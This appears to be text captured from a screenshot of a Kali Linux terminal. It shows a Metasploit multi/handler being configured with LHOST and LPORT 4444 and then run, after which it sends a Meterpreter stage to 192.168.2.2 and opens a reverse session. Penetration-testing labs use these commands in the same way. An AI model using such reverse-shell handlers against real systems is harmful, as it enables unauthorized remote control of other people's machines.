 root@kali: ~ [80x24]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
msf exploit(handler) > set LHOST 192.168.2.250
LHOST => 192.168.2.250
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.250:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.2.2
[*] Meterpreter session 2 opened (192.168.2.250:4444 -> 192.168.2.2:60254) at 20
14-06-20 13:47:58 +0800